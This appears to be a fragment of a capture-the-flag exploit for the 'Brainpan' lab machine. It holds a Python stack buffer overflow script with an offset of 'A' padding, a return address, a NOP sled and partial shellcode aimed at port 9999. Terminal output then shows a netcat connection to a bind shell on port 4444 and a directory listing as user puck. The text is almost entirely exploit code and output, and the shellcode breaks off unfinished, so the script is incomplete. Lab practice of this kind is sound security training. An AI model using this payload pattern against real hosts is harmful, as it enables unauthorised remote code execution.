 #!/usr/bin/env python
from socket import socket, AF_INET, SOCK_STREAM
s = socket(AF_INET, SOCK_STREAM)
s.connect(("172.16.30.131", 9999))
data = s.recv(2048)
print("[+] Recv data: {0}".format(len(data)))
buf = "A" * 524 + "\xF3\x12\x17\x31" + "\x90" * 64
buf += "\xbb\x91\xf2\x1f\x11\xda\xd0\xd9\x74\x24\xf4\x5f\x31"
buf += "\xc9\xb1\x53\x31\x5f\x12\x83\xef\xfc\x03\xce\xfc\xfd"
buf += "\xe4\x0c\xe8\x80\x07\xec\xe9\xe4\x8e\x09\xd8\x24\xf4"
root@kali:~# python brainpan.py
[+] Recv data: 664
root@kali:~# nc 172.16.30.131 4444
CMD Version 1.4.1
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   3:23 PM  <DIR>         .
3/4/2013  11:49 AM  <DIR>         ..
3/6/2013   3:23 PM           513  checksrv.sh
3/4/2013   2:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     14,030,528,512 bytes free
Z:\home\puck>